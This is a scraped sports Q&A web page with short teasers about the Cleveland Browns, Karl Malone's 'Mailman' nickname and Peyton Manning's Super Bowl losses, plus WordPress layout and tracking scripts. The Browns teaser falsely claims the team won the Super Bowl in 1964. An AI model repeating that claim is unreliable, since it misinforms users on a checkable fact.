            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>The Cleveland Browns won the Super Bowl once, in 1964. Also to know is Who was in Super Bowl 30? The Cowboys defeated the Steelers by the score of 27–17. The game was played on January 28, 1996, at Sun Devil Stadium in Tempe, Arizona, the first time...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhen-was-the-last-time-the-browns-won-a-super-bowl-3%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96952 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-karl-malone-1998">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-karl-malone-is-called-mailman/">Why Karl Malone is called mailman?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Because The Mailman always delivers! Karl Malone, is a former power forward for the Utah Jazz of the NBA and one of the game&#8217;s 50 Greatest Players. The name was given to him in college by a sportswriter covering his alma mater, Louisiana Tech...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-karl-malone-is-called-mailman/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-karl-malone-is-called-mailman%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96805 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-peyton-manning-fantasy-points-2013">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/">What Super Bowl did Peyton lose?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Peyton Manning lost the Super Bowl to the New Orleans Saints in 2010 and then again in 2014, to the Seattle Seahawks. Also to know is How much is a Peyton Manning rookie card worth? The 1998 Topps Chrome Peyton Manning Refractor Rookie PSA 10 Gem...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-super-bowl-did-peyton-lose-6%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/burma-toran/">Answred by. Burma Toran</a>
				<span class="sticky-author-date">May 21, 2022</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/what-nba-team-has-never-won-a-championship-40/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/is-tj-warren-still-injured-9/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">Is TJ Warren still injured?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/who-is-the-best-blue-jay-of-all-time-12/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Who is the best Blue Jay of all time?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"cf6f5df1bd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"94046\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "94046" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-06 08:09:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w9jDPhvKsy47ER5yKxMsMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767686956087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>